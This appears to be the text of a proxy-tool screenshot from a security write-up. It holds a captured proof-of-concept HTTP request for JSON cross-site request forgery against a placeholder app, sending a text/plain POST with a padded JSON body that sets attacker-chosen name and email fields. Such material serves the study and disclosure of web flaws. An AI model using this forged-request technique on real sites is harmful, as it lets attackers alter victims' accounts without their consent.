 Raw Params Headers Hex
POST / HTTP/1.1
Host: vul-app.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: text/plain
Content-Length: 70
Referer: http://geekboy.ninja/poc/testjsoncsrf.html
Connection: close
Upgrade-Insecure-Requests: 1
{"name":"attacker","email":"attacker@gmail.com","ignore_me":"=test"}